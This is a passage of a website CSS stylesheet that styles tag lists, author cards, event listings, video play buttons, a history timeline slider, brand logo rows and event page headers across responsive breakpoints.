        margin-bottom: 80px
    }
}

@media (min-width: 992px) {
    .section_tag .content__cont {
        margin-top: 60px;
        margin-bottom: 60px
    }
}

.tag__list {
    padding: 0 15px;
    font-weight: 600;
    font-size: 1rem;
    line-height: 1.1875rem
}

.tag__list li,
.tag__list li:last-child {
    margin-bottom: 20px
}

.etitle .tag__list a,
.tag__list .etitle a,
.tag__list .link,
.tag__list .link_under,
.tag__list .link_w {
    padding-bottom: 0
}

@media (min-width: 1600px) {
    .tag__list {
        font-size: 1.125rem;
        line-height: 1.5rem
    }
}

.atag__cont {
    margin-bottom: 30px
}

.atag__title {
    text-transform: uppercase;
    font-size: 1rem;
    line-height: 1.375rem;
    font-weight: 700;
    margin-bottom: 10px
}

@media (min-width: 992px) {
    .atag__title {
        font-size: 1.25rem;
        line-height: 1.6875rem;
        margin-bottom: 20px
    }
}

@media (min-width: 1600px) {
    .atag__title {
        font-size: 1.375rem;
        line-height: 1.875rem;
        margin-bottom: 23px
    }
}

.atag__list {
    margin: 0 -5px;
    text-transform: uppercase;
    font-size: .625rem;
    line-height: .875rem
}

.atag__list li {
    padding: 0 5px;
    margin-bottom: 10px
}

.atag__list a {
    display: inline-block;
    vertical-align: top;
    background: #f0f0f0;
    color: var(--gray);
    text-decoration: none !important;
    padding: 3px 5px;
    border-radius: 2px
}

.atag__list a:hover {
    color: var(--red)
}

@media (min-width: 768px) {
    .atag__list {
        font-size: .6875rem;
        line-height: 1rem
    }

    .atag__list a {
        padding: 4px 10px;
        border-radius: 3px
    }
}

@media (min-width: 1600px) {
    .atag__list {
        font-size: .8125rem;
        line-height: 1.25rem
    }

    .atag__list a {
        padding: 5px 13px
    }
}

.master__row {
    margin-bottom: 20px
}

@media (min-width: 992px) {
    .master__row {
        margin-bottom: 0
    }
}

@media (min-width: 1600px) {
    .master__row {
        margin-bottom: 20px
    }
}

.master__sub {
    text-transform: uppercase;
    margin-top: -10px
}

@media (min-width: 992px) {
    .master__sub {
        margin-top: 0;
        margin-bottom: 29px
    }
}

.master__outer {
    margin-bottom: 40px
}

@media (min-width: 992px) {
    .master__outer {
        margin-bottom: 56px
    }
}

@media (min-width: 1600px) {
    .master__outer {
        margin-bottom: 86px
    }
}

.master__empty h4 {
    margin-bottom: 4px
}

@media (min-width: 992px) {
    .master__empty {
        margin-bottom: 70px
    }
}

.master__goto {
    font-size: .875rem;
    line-height: 1.1875rem;
    font-weight: 700;
    margin-top: 17px
}

.master__item {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: column;
    flex-flow: column;
    margin: 0 -10px
}

@media (min-width: 510px) {
    .master__item {
        -ms-flex-flow: row;
        flex-flow: row
    }
}

.master__img {
    padding: 0 10px
}

@media (min-width: 510px) {
    .master__img {
        -ms-flex: 0 0 220px;
        flex: 0 0 220px;
        max-width: 220px
    }
}

@media (min-width: 992px) {
    .master__img {
        -ms-flex: 0 0 200px;
        flex: 0 0 200px;
        max-width: 200px
    }
}

@media (min-width: 1270px) {
    .master__img {
        -ms-flex: 0 0 43%;
        flex: 0 0 43%;
        max-width: 43%;
        padding-right: 12px
    }
}

@media (min-width: 1600px) {
    .master__img {
        padding-right: 13px
    }
}

.master__image {
    position: relative
}

.master__image img {
    width: 100%
}

@media (max-width: 509px) {
    .master__image {
        overflow: hidden
    }
}

img.master__logo {
    position: absolute;
    top: 20px;
    left: 20px;
    max-width: 37.5%;
    width: auto;
    z-index: 5
}

.master__reg {
    margin-top: 10px;
    width: 100%
}

@media (min-width: 1270px) {
    .master__reg {
        margin-top: 8px
    }
}

@media (min-width: 1600px) {
    .master__reg {
        margin-top: 19px
    }
}

.master__data {
    font-size: .875rem;
    line-height: 1.3125rem;
    padding: 0 10px 3px;
    margin-top: 10px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: column;
    flex-flow: column
}

.master__data p,
.master__data p:last-child {
    margin: 0
}

@media (min-width: 510px) {
    .master__data {
        margin-top: 0
    }
}

@media (min-width: 1270px) {
    .master__data {
        -ms-flex: 0 0 57%;
        flex: 0 0 57%;
        max-width: 57%;
        padding-left: 8px
    }
}

@media (min-width: 1600px) {
    .master__data {
        padding-left: 18px;
        font-size: 1rem;
        line-height: 1.5rem
    }

    .master__data p {
        margin-bottom: 5px
    }
}

.master__date,
.master__name {
    padding-bottom: 10px
}

.master__name {
    font-size: 1rem;
    line-height: 1.375rem;
    font-weight: 700
}

@media (min-width: 1600px) {
    .master__name {
        font-size: 1.125rem;
        line-height: 1.5rem
    }
}

.master__preview {
    overflow: hidden
}

.master__more {
    display: none;
    padding-top: 3px
}

.master__more a,
.master__more span {
    display: inline-block;
    vertical-align: top;
    width: 30px;
    height: 15px;
    background: #e4e4e4;
    border-radius: 3px;
    position: relative
}

.master__more svg {
    fill: var(--dark);
    width: 8px;
    height: 2px
}

@media (min-width: 1600px) {
    .master__more {
        padding-top: 11px
    }
}

.master__author {
    margin-top: auto;
    padding-top: 7px
}

@media (min-width: 992px) {
    .master__author {
        padding-top: 5px
    }
}

@media (min-width: 1600px) {
    .master__author {
        max-width: 350px
    }
}

.amaster__cont {
    background: #f5f5f5;
    margin: 50px 0;
    padding: 31px 30px 34px
}

@media (min-width: 768px) {
    .amaster__cont .master__img {
        -ms-flex: 0 0 200px;
        flex: 0 0 200px;
        max-width: 200px
    }
}

@media (min-width: 992px) {
    .amaster__cont .master__img {
        -ms-flex: 0 0 230px;
        flex: 0 0 230px;
        max-width: 230px
    }
}

@media (min-width: 1270px) {
    .amaster__cont .master__item {
        max-width: 600px
    }

    .amaster__cont .master__img {
        -ms-flex: 0 0 260px;
        flex: 0 0 260px;
        max-width: 260px
    }
}

@media (min-width: 1600px) {
    .amaster__cont {
        padding: 41px 40px 38px;
        margin: 60px 0
    }
}

.amaster__title {
    margin-bottom: 29px
}

@media (min-width: 768px) {
    .imaster__center .imaster__cont {
        margin: 0 auto;
        padding: 50px 80px 58px 55px;
        -ms-flex-flow: row;
        flex-flow: row
    }

    .imaster__center .imaster__img {
        -ms-flex: 0 0 170px;
        flex: 0 0 170px;
        max-width: 170px;
        padding-right: 20px
    }

    .imaster__center .imaster__img img {
        max-height: 120px
    }

    .imaster__center .imaster__data {
        max-width: none
    }
}

@media (min-width: 992px) {
    .imaster__center {
        margin-top: -5px
    }

    .imaster__center .imaster__cont {
        padding: 60px 150px 60px 60px
    }

    .imaster__center .imaster__img {
        -ms-flex: 0 0 220px;
        flex: 0 0 220px;
        max-width: 220px;
        padding-right: 20px
    }

    .imaster__center .imaster__img img {
        max-height: 140px
    }

    .imaster__center .imaster__data {
        margin-top: 7px
    }

    .imaster__center .imaster__title {
        font-size: 1.625rem;
        line-height: 2.1875rem
    }
}

@media (min-width: 1270px) {
    .imaster__center {
        margin-bottom: 60px
    }

    .imaster__center .imaster__cont {
        padding: 69px 210px 51px 80px
    }

    .imaster__center .imaster__img {
        -ms-flex: 0 0 280px;
        flex: 0 0 280px;
        max-width: 280px
    }

    .imaster__center .imaster__data {
        margin-top: 7px
    }
}

@media (min-width: 1600px) {
    .imaster__center .imaster__cont {
        padding: 60px 320px 68px 120px
    }

    .imaster__center .imaster__title {
        font-size: 1.875rem;
        line-height: 2.5rem
    }

    .imaster__center .imaster__img {
        padding-top: 13px;
        -ms-flex: 0 0 322px;
        flex: 0 0 322px;
        max-width: 322px
    }

    .imaster__center .imaster__img img {
        max-height: 172px
    }
}

.imaster__cont {
    background: #f0f0f0;
    margin: 20px -20px 0;
    padding: 50px 20px
}

@media (min-width: 510px) {
    .imaster__cont {
        padding: 30px;
        margin: 0
    }
}

@media (min-width: 768px) {
    .imaster__cont {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-flow: column;
        flex-flow: column
    }
}

@media (min-width: 1270px) {
    .imaster__cont {
        padding: 37px 60px
    }
}

@media (min-width: 1600px) {
    .imaster__cont {
        padding: 60px
    }
}

.imaster__data {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: column;
    flex-flow: column;
    margin-top: 21px
}

@media (min-width: 768px) {
    .imaster__data {
        margin-top: 18px;
        -ms-flex: auto;
        flex: auto
    }
}

@media (min-width: 1600px) {
    .imaster__data {
        max-width: 370px
    }
}

.imaster__title {
    font-size: 1.125rem;
    line-height: 1.5rem;
    font-weight: 700
}

@media (min-width: 768px) {
    .imaster__title {
        font-size: 1rem;
        line-height: 1.375rem
    }
}

@media (min-width: 510px) {
    .imaster__title {
        font-size: 1.25rem;
        line-height: 1.75rem
    }
}

@media (min-width: 1270px) {
    .imaster__title {
        font-size: 1.625rem;
        line-height: 2.1875rem
    }
}

@media (min-width: 1600px) {
    .imaster__title {
        font-size: 1.875rem;
        line-height: 2.5rem
    }
}

.imaster__text {
    font-size: .875rem;
    line-height: 1.3125rem;
    margin-top: 5px;
    -ms-flex: 1;
    flex: 1
}

@media (min-width: 510px) {
    .imaster__text {
        font-size: 1rem;
        line-height: 1.5rem;
        margin-top: 8px
    }
}

@media (min-width: 768px) {
    .imaster__text {
        margin-top: 10px
    }
}

@media (min-width: 1600px) {
    .imaster__text {
        margin-top: 5px;
        font-size: 1.125rem;
        line-height: 1.6875rem
    }
}

.imaster__link {
    font-size: 1rem;
    line-height: 1.3125rem;
    font-weight: 700;
    margin-top: 11px;
    margin-bottom: 4px
}

.etitle .imaster__link a,
.imaster__link .etitle a,
.imaster__link .link,
.imaster__link .link_under,
.imaster__link .link_w {
    padding-bottom: 5px
}

@media (min-width: 510px) {
    .imaster__link {
        margin-top: 10px
    }
}

@media (min-width: 1600px) {
    .imaster__link {
        margin-top: 22px
    }
}

.imaster__img {
    text-align: center
}

@media (max-width: 509px) {
    .imaster__img img {
        max-height: 164px
    }
}

@media (min-width: 510px) {
    .imaster__img {
        text-align: left
    }

    .imaster__img img {
        max-height: 95px
    }
}

@media (min-width: 1270px) {
    .imaster__img img {
        max-height: 135px
    }
}

.aside {
    margin-bottom: 30px
}

@media (min-width: 768px) {
    .aside {
        margin-bottom: 40px
    }
}

.article-item .section_fixed {
    display: none
}

.section_article-mod {
    padding-top: 31px
}

.section_article-mod .mod__head {
    margin-bottom: 31px
}

@media (min-width: 1270px) {
    .section_article .bread__cont {
        padding-left: 205px;
        margin-bottom: 12px
    }

    .section_article .content__title {
        padding-left: 205px;
        max-width: 1065px
    }

    .section_article .content__cont,
    .section_article .content__wish {
        padding-left: 205px
    }

    .section_article .content__text {
        padding-right: 36px
    }

    .section_article .aside {
        padding-left: 4px
    }
}

@media (min-width: 1600px) {
    .section_article .bread__cont {
        padding-left: 260px;
        margin-bottom: 17px
    }

    .section_article .content__title {
        padding-left: 260px;
        max-width: 1200px
    }

    .section_article .content__cont,
    .section_article .content__wish {
        padding-left: 260px
    }

    .section_article .content__text {
        padding-right: 85px
    }

    .section_article .aside {
        padding-left: 1px
    }
}

.asl__cont {
    margin: 60px 0
}

.asl__cont:first-child {
    margin-top: 0
}

.asl__thumb {
    margin: 20px 30px 0
}

.asl__thumb .nav__item {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    color: vat(--gray-arrow)
}

.asl__thumb .nav__item:hover {
    color: var(--dark)
}

.asl__thumb .nav__prev {
    left: -30px
}

.asl__thumb .nav__next {
    right: -30px
}

@media (min-width: 510px) {
    .asl__thumb {
        margin: 20px 44px 0 42px
    }

    .asl__thumb .nav__prev {
        left: -42px
    }

    .asl__thumb .nav__next {
        right: -44px
    }
}

.asl__main_slide {
    height: auto
}

.asl__thumb_slide {
    height: auto;
    padding: 0 5px
}

.asl__thumb_slide img {
    cursor: pointer
}

@media (min-width: 768px) {
    .asl__thumb_slide {
        padding: 0 10px
    }
}

.section_afix {
    display: none;
    padding: 13px 0
}

.section_afix .row {
    -ms-flex-align: center;
    align-items: center
}

@media (min-width: 768px) {
    .section_afix {
        display: block
    }
}

@media (min-width: 1600px) {
    .section_afix {
        padding: 20px 0
    }
}

.afix__logo img {
    max-height: 34px
}

@media (min-width: 768px) {
    .afix__logo {
        -ms-flex: 0 0 16%;
        flex: 0 0 16%;
        max-width: 16%
    }
}

@media (min-width: 1600px) {
    .afix__logo img {
        max-height: 54px
    }
}

.afix__title {
    font-weight: 700;
    font-size: 1rem;
    line-height: 1.375rem;
    padding: 0 15px;
    -ms-flex: 1;
    flex: 1;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden
}

@media (min-width: 1270px) {
    .afix__title {
        padding: 0 45px 3px 22px
    }
}

@media (min-width: 1600px) {
    .afix__title {
        font-size: 1.125rem;
        line-height: 1.5rem;
        padding: 0 45px 9px 33px
    }
}

.afix__right {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -ms-flex-align: center;
    align-items: center
}

@media (min-width: 1600px) {
    .afix__right {
        padding-bottom: 7px
    }
}

.afix__wish {
    justify-self: start;
    margin-right: 30px
}

@media (min-width: 1600px) {
    .afix__wish .wish svg {
        width: 21px;
        height: 23px
    }
}

.afix__share-title {
    font-size: .875rem;
    line-height: 1.3125rem;
    color: var(--gray);
    margin-right: 8px
}

.afix__share ul {
    margin: 0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center
}

.afix__share li {
    vertical-align: middle;
    margin-right: 13px
}

@media (min-width: 1600px) {
    .afix__share-copy {
        margin-left: 6px
    }

    .afix__share-title {
        font-size: 1rem;
        line-height: 1.5rem;
        margin-right: 20px;
        padding-bottom: 0
    }
}

@media (min-width: 1270px) {
    .section_event-list {
        margin-top: 60px
    }
}

@media (min-width: 1600px) {
    .section_event-list {
        margin-top: 81px
    }
}

.etitle {
    font-size: 1.25rem;
    line-height: 1.6875rem
}

.etitle a {
    padding-bottom: 0
}

@media (min-width: 768px) {
    .etitle {
        font-size: 1.5rem;
        line-height: 2rem
    }
}

@media (min-width: 992px) {
    .etitle {
        font-size: 1.875rem;
        line-height: 2.375rem
    }
}

@media (min-width: 1270px) {
    .etitle {
        font-size: 2.25rem;
        line-height: 2.8125rem
    }
}

@media (min-width: 1600px) {
    .etitle {
        font-size: 2.625rem;
        line-height: 3.25rem
    }
}

.event__sort {
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 31px
}

@media (min-width: 992px) {
    .event__sort {
        margin-bottom: 45px
    }
}

@media (min-width: 1270px) {
    .event__sort {
        margin-bottom: 57px
    }
}

@media (min-width: 1600px) {
    .event__sort {
        margin-bottom: 60px
    }
}

.event__filter-list {
    display: -ms-flexbox;
    display: flex;
    margin: 0 -5px;
    padding: 0;
    font-size: 0
}

.event__filter-list li {
    list-style: none;
    padding: 0 5px
}

@media (max-width: 767px) {
    .event__filter-list {
        overflow-x: scroll;
        overflow-y: hidden;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -ms-flex-wrap: inherit;
        flex-wrap: inherit;
        white-space: nowrap;
        padding-bottom: 20px
    }
}

.event__filter-tab {
    display: inline-block;
    vertical-align: top;
    font-size: .75rem;
    line-height: 1.125rem;
    padding: 9px 10px;
    text-decoration: none !important;
    text-transform: uppercase;
    color: var(--red)
}

.event__filter-tab.active,
.event__filter-tab:hover {
    background: #f0f0f0;
    color: #000
}

@media (min-width: 1270px) {
    .event__filter-tab {
        font-size: .875rem;
        line-height: 1.375rem;
        padding: 7px 15px
    }
}

@media (min-width: 1600px) {
    .event__filter-tab {
        font-size: 1rem;
        line-height: 1.5rem;
        padding: 8px 15px
    }
}

@media (min-width: 768px) {
    .event__city {
        text-align: right
    }
}

.event__city-show {
    text-decoration: none;
    color: #000;
    font-size: .875rem;
    line-height: 1.3125rem
}

.event__city-show:hover {
    color: var(--red)
}

.event__city-show svg {
    vertical-align: middle;
    width: 16px;
    height: 19px;
    fill: currentColor;
    margin-right: 5px
}

@media (min-width: 1270px) {
    .event__city-show {
        font-size: 1rem;
        line-height: 1.5rem
    }

    .event__city-show svg {
        margin-right: 11px;
        position: relative;
        top: -2px
    }
}

@media (min-width: 1600px) {
    .event__city-show {
        font-size: 1.125rem;
        line-height: 1.6875rem
    }
}

.event__outer {
    margin-bottom: 34px
}

@media (min-width: 768px) {
    .event__outer {
        margin-bottom: 45px
    }
}

@media (min-width: 992px) {
    .event__outer {
        margin-bottom: 61px
    }
}

@media (min-width: 1600px) {
    .event__outer {
        margin-bottom: 80px
    }
}

.event__item {
    color: #000 !important;
    text-decoration: none !important
}

.event__item>span {
    display: inline-block;
    vertical-align: top;
    width: 100%
}

.event__img {
    width: 100%
}

.event__type {
    font-size: .875rem;
    line-height: 1.1875rem;
    text-transform: uppercase;
    margin-top: 7px
}

.event__type span:after {
    content: "|";
    margin: 0 11px
}

.event__type span:last-child:after {
    display: none
}

@media (min-width: 1270px) {
    .event__type {
        margin-top: 17px;
        font-size: 1rem;
        line-height: 1.375rem
    }

    .event__type span:after {
        margin: 0 12px
    }
}

@media (min-width: 1600px) {
    .event__type {
        font-size: 1.125rem;
        line-height: 1.6875rem
    }

    .event__type span:after {
        margin: 0 13px
    }
}

.event__name {
    font-size: 1.125rem;
    line-height: 1.5rem;
    font-weight: 700;
    max-width: 500px;
    margin-top: 8px
}

.etitle .event__name a,
.event__name .etitle a,
.event__name .link,
.event__name .link_under,
.event__name .link_w {
    padding-bottom: 2px
}

@media (min-width: 1270px) {
    .event__name {
        font-size: 1.625rem;
        line-height: 2.1875rem;
        margin-top: 6px
    }
}

@media (min-width: 1600px) {
    .event__name {
        font-size: 1.875rem;
        line-height: 2.5rem;
        margin-top: 11px;
        max-width: 680px
    }
}

.event__address {
    font-size: 1rem;
    line-height: 1.5rem;
    margin-top: 5px
}

@media (min-width: 1270px) {
    .event__address {
        font-size: 1rem;
        line-height: 1.375rem;
        margin-top: 10px
    }
}

@media (min-width: 1600px) {
    .event__address {
        font-size: 1.125rem;
        line-height: 1.6875rem
    }
}

.section_evideo {
    padding-bottom: 30px
}

.section_evideo-page {
    padding-top: 40px;
    padding-bottom: 60px
}

@media (min-width: 768px) {
    .section_evideo {
        padding: 40px 0 60px
    }

    .section_evideo .title {
        max-width: 550px
    }
}

@media (min-width: 992px) {
    .section_evideo {
        padding-top: 59px;
        padding-bottom: 60px
    }

    .section_evideo .title {
        max-width: 650px;
        margin-bottom: 45px
    }
}

@media (min-width: 1270px) {
    .section_evideo .title {
        margin-bottom: 59px;
        max-width: 800px
    }
}

@media (min-width: 1600px) {
    .section_evideo {
        padding-top: 72px;
        padding-bottom: 80px
    }

    .section_evideo .title {
        margin-bottom: 61px;
        max-width: 850px
    }
}

.evideo__video {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    position: relative
}

.evideo__video+span {
    display: none !important
}

.evideo__video:hover .eplay:before {
    transform: translateY(10px)
}

.evideo__video:hover .eplay:after {
    transform: translateY(-10px)
}

.evideo__video img {
    width: 100%
}

.eplay {
    top: 50%;
    transform: translate(-50%, -50%);
    width: 40px;
    height: 40px;
    background: var(--red);
    border-radius: 50%
}

.eplay,
.eplay:after,
.eplay:before {
    display: inline-block;
    vertical-align: top;
    position: absolute;
    left: 50%
}

.eplay:after,
.eplay:before {
    content: "";
    transition: .2s
}

.eplay:before {
    background: url(../img/evideo-top.svg) 50% no-repeat;
    background-size: 100% 100%;
    bottom: 100%;
    width: 24px;
    height: 6px;
    margin: 0 0 -3px -8px
}

.eplay:after {
    background: url(../img/evideo-bottom.svg) 50% no-repeat;
    background-size: 100% 100%;
    top: 100%;
    width: 22px;
    height: 8px;
    margin: -4px 0 0 -16px
}

.eplay svg {
    fill: #fff;
    width: 8px;
    height: 8px
}

@media (min-width: 510px) {
    .eplay {
        width: 60px;
        height: 60px
    }

    .eplay:before {
        width: 36px;
        height: 8px;
        margin: 0 0 -3px -12px
    }

    .eplay:after {
        width: 33px;
        height: 12px;
        margin: -7px 0 0 -24px
    }

    .eplay svg {
        width: 13px;
        height: 13px
    }
}

@media (min-width: 992px) {
    .eplay {
        width: 80px;
        height: 80px;
        margin-top: -2px;
        margin-left: 1px
    }

    .eplay:before {
        width: 48px;
        height: 10px;
        margin: 0 0 -4px -16px
    }

    .eplay:after {
        width: 44px;
        height: 16px;
        margin: -9px 0 0 -32px
    }

    .eplay svg {
        width: 17px;
        height: 17px;
        transform: translateX(2px)
    }
}

@media (min-width: 1600px) {
    .eplay {
        width: 100px;
        height: 100px;
        margin-top: -1px;
        margin-left: 0
    }

    .eplay:before {
        width: 51px;
        height: 13px;
        margin: 0 0 -6px -16px
    }

    .eplay:after {
        width: 53px;
        height: 17px;
        margin: -10px 0 0 -40px
    }
}

.section_ehistory {
    padding: 28px 0 56px;
    overflow: hidden
}

.section_ehistory .title {
    margin-bottom: 39px
}

@media (min-width: 510px) {
    .section_ehistory .title {
        max-width: 370px
    }
}

@media (min-width: 768px) {
    .section_ehistory .title {
        max-width: 600px
    }
}

@media (min-width: 992px) {
    .section_ehistory {
        padding: 60px 0
    }

    .section_ehistory .title {
        max-width: 800px
    }
}

@media (min-width: 1270px) {
    .section_ehistory {
        padding-top: 88px;
        padding-bottom: 70px
    }

    .section_ehistory .title {
        margin-bottom: 49px
    }
}

@media (min-width: 1600px) {
    .section_ehistory {
        padding-top: 98px;
        padding-bottom: 80px
    }

    .section_ehistory .title {
        margin-bottom: 61px;
        max-width: 850px
    }
}

.ehistory__cont {
    position: relative
}

.ehistory__nav {
    position: absolute;
    top: -33px;
    right: -6px
}

.ehistory__nav .nav__drag {
    display: inline-block
}

@media (min-width: 510px) {
    .ehistory__nav {
        top: -60px;
        right: 0
    }
}

@media (min-width: 768px) {
    .ehistory__nav {
        top: -70px;
        right: -15px
    }

    .ehistory__nav .nav__next {
        margin-left: 25px
    }

    .ehistory__nav .nav__drag {
        display: none
    }
}

@media (min-width: 992px) {
    .ehistory__nav {
        top: -75px;
        right: -17px
    }

    .ehistory__nav .nav__next {
        margin-left: 35px
    }
}

@media (min-width: 1600px) {
    .ehistory__nav {
        top: -112px;
        right: -16px
    }

    .ehistory__nav .nav__next {
        margin-left: 43px
    }
}

.ehistory__slider {
    margin: 0 -9px;
    max-width: 255px;
    position: static
}

.ehistory__slider .slick-track {
    display: -ms-flexbox !important;
    display: flex !important;
    width: 100% !important
}

.ehistory__slider .slick-list {
    overflow: visible
}

@media (min-width: 510px) {
    .ehistory__slider {
        max-width: none
    }
}

@media (min-width: 992px) {
    .ehistory__slider {
        margin: 0 -18px
    }
}

.ehistory__slide {
    padding: 0 9px;
    position: relative;
    height: auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto
}

@media (min-width: 992px) {
    .ehistory__slide {
        padding: 0 18px
    }
}

.ehistory__year {
    font-size: 1rem;
    line-height: 1.375rem;
    font-weight: 700;
    position: relative;
    padding-bottom: 20px;
    margin-bottom: 5px
}

.ehistory__year:after,
.ehistory__year:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    position: absolute
}

.ehistory__year:before {
    width: 15px;
    height: 15px;
    border: 2px solid var(--red);
    border-radius: 50%;
    left: -8px;
    bottom: 0
}

.ehistory__year:after {
    left: 17px;
    right: 0;
    height: 1px;
    background: #000;
    bottom: 7px
}

@media (min-width: 992px) {
    .ehistory__year {
        padding-bottom: 38px;
        font-size: 1rem;
        line-height: 1.375rem;
        margin-bottom: 23px
    }

    .ehistory__year:before {
        width: 25px;
        height: 25px;
        left: -13px
    }

    .ehistory__year:after {
        left: 35px;
        bottom: 12px
    }
}

@media (min-width: 1600px) {
    .ehistory__year {
        font-size: 1.125rem;
        line-height: 1.5rem
    }
}

.ehistory__info {
    font-size: .875rem;
    line-height: 1.1875rem
}

.ehistory__info p {
    margin: 0 0 5px
}

@media (min-width: 992px) {
    .ehistory__info {
        font-size: .9375rem;
        line-height: 1.25rem;
        font-size: 1rem;
        line-height: 1.375rem
    }
}

@media (min-width: 992px) {
    .ehistory__info p {
        margin-bottom: 10px
    }
}

@media (min-width: 1600px) {
    .ehistory__info {
        font-size: 1.125rem;
        line-height: 1.5rem
    }
}

.section_brand {
    padding-bottom: 30px
}

.section_brand .title {
    margin-bottom: 29px
}

.section_brand-page {
    padding-top: 18px
}

.section_brand-page .title {
    margin-bottom: 19px
}

@media (min-width: 768px) {
    .section_brand-page {
        padding-top: 40px;
        padding-bottom: 45px
    }

    .section_brand-page .title {
        text-align: center;
        margin-left: auto;
        margin-right: auto
    }
}

@media (min-width: 992px) {
    .section_brand .title {
        margin-bottom: 60px
    }

    .section_brand-page {
        padding: 50px 0
    }

    .section_brand-page .title {
        margin-bottom: 19px
    }
}

@media (min-width: 1270px) {
    .section_brand {
        padding-top: 71px;
        padding-bottom: 70px
    }

    .section_brand .title {
        max-width: 580px;
        margin-bottom: 79px
    }

    .section_brand-page {
        padding-top: 88px
    }

    .section_brand-page .title {
        margin-bottom: 23px
    }
}

@media (min-width: 1600px) {
    .section_brand {
        padding-top: 89px
    }

    .section_brand .title {
        margin-bottom: 83px;
        max-width: 700px
    }

    .section_brand-page {
        padding-top: 99px;
        padding-bottom: 90px
    }

    .section_brand-page .title {
        margin-bottom: 29px
    }
}

@media (min-width: 1270px) {
    .brand__row {
        max-width: 1120px;
        margin: 0 auto
    }
}

@media (min-width: 1600px) {
    .brand__row {
        max-width: 1530px;
        margin: 0 -40px
    }
}

.brand__outer {
    text-align: center;
    margin-bottom: 16px
}

.brand__outer img {
    width: auto;
    max-height: 47px
}

@media (min-width: 768px) {
    .brand__outer img {
        max-height: 60px
    }
}

@media (min-width: 992px) {
    .brand__outer {
        margin-bottom: 67px
    }

    .brand__outer img {
        max-height: 74px
    }
}

@media (min-width: 1600px) {
    .brand__outer {
        margin-bottom: 89px;
        padding-left: 40px;
        padding-right: 40px
    }

    .brand__outer img {
        max-height: 100px
    }
}

.brand__slider {
    text-align: center;
    margin: 0 -12px
}

.brand__slider a,
.brand__slider span {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    padding: 10px 12px
}

.brand__slider img {
    display: inline-block;
    width: auto
}

@media (min-width: 768px) {

    .brand__slider a,
    .brand__slider span {
        padding: 20px
    }
}

@media (min-width: 1270px) {
    .brand__slider {
        margin: 0 -25px
    }

    .brand__slider a,
    .brand__slider span {
        padding: 30px 25px
    }
}

@media (min-width: 1600px) {

    .brand__slider a,
    .brand__slider span {
        padding: 30px
    }
}

.brand__nav {
    margin-top: 19px
}

@media (min-width: 1270px) {
    .brand__nav {
        margin-top: 7px
    }
}

@media (min-width: 1600px) {
    .brand__nav {
        margin-top: 27px
    }
}

body.avevent-event-info,
body.event-item {
    margin-top: 0
}

body.avevent-event-info .header,
body.event-item .header {
    display: none
}

.section_ehead {
    padding-top: 10px
}

@media (min-width: 992px) {
    .section_ehead {
        padding-top: 25px
    }
}

@media (min-width: 1600px) {
    .section_ehead {
        padding-top: 40px
    }
}

.section_ehead-fixed {
    padding: 19px 0 !important
}

.section_ehead-fixed .ehead__row {
    padding-left: 9px
}

.section_ehead-fixed .ehead__back {
    left: -16px
}

@media (max-width: 767px) {
    .section_ehead-fixed .ehead__logo {
        display: none
    }

    .section_ehead-fixed .ehead__attr {
        display: block
    }

    .section_ehead-fixed .ehead__btn {
        display: none
    }
}

@media (min-width: 768px) {
    .section_ehead-fixed .ehead__row {
        padding-left: 0
    }

    .section_ehead-fixed .ehead__back {
        display: none
    }

    .section_ehead-fixed .ehead__logo img {
        max-height: 34px
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .section_ehead-fixed .ehead__btn .btn {
        min-height: 40px
    }
}

@media (min-width: 992px) {
    .section_ehead-fixed {
        padding: 17px 0 !important
    }
}

@media (min-width: 1600px) {
    .section_ehead-fixed {
        padding: 22px 0 !important
    }

    .section_ehead-fixed .ehead__logo img {
        max-height: 45px
    }
}

.ehead__row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    position: relative;
    padding-left: 24px
}

@media (min-width: 768px) {
    .ehead__row {
        padding-left: 40px
    }
}

@media (min-width: 992px) {
    .ehead__row {
        padding-left: 50px
    }
}

@media (min-width: 1270px) {
    .ehead__row {
        padding-left: 0
    }
}

.ehead__back {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: -6px
}

@media (min-width: 768px) {
    .ehead__back {
        left: -15px
    }
}

@media (min-width: 1270px) {
    .ehead__back {
        left: -55px;
        padding-left: 0
    }

    .ehead__back .nav__item span {
        width: 10px;
        height: 18px
    }
}

@media (min-width: 1360px) {
    .ehead__back {
        left: -65px
    }
}

.ehead__logo a {
    font-size: 0
}

.ehead__logo img {
    max-height: 27px
}

@media (min-width: 768px) {
    .ehead__logo {
        width: 80px;
        min-width: 80px
    }

    .ehead__logo img {
        max-height: 40px
    }
}

@media (min-width: 992px) {
    .ehead__logo img {
        max-height: 50px
    }
}

@media (min-width: 1270px) {
    .ehead__logo {
        width: 110px;
        min-width: 110px
    }

    .ehead__logo img {
        max-height: 50px
    }
}

@media (min-width: 1600px) {
    .ehead__logo {
        width: 131px;
        min-width: 131px
    }

    .ehead__logo img {
        max-height: 60px
    }
}

.ehead__attr {
    font-size: .75rem;
    line-height: 1rem;
    color: var(--gray);
    -ms-flex: 1;
    flex: 1;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    padding-right: 10px
}

.ehead__attr span {
    margin-right: 10px
}

.ehead__attr span:after {
    content: "";
    display: none;
    vertical-align: middle;
    width: 3px;
    height: 3px;
    background: #9f9f9f;
    border-radius: 50%;
    position: relative;
    top: -1px
}

.ehead__attr span:first-child {
    font-weight: 700;
    color: #000
}

.ehead__attr span:last-child {
    margin: 0
}

.ehead__attr span:last-child:after {
    display: none
}

@media (max-width: 509px) {
    .ehead__attr {
        display: none
    }
}

@media (min-width: 510px) {
    .ehead__attr {
        padding: 0 30px
    }

    .ehead__attr span {
        margin: 0
    }

    .ehead__attr span:after {
        display: inline-block;
        margin: 0 5px
    }
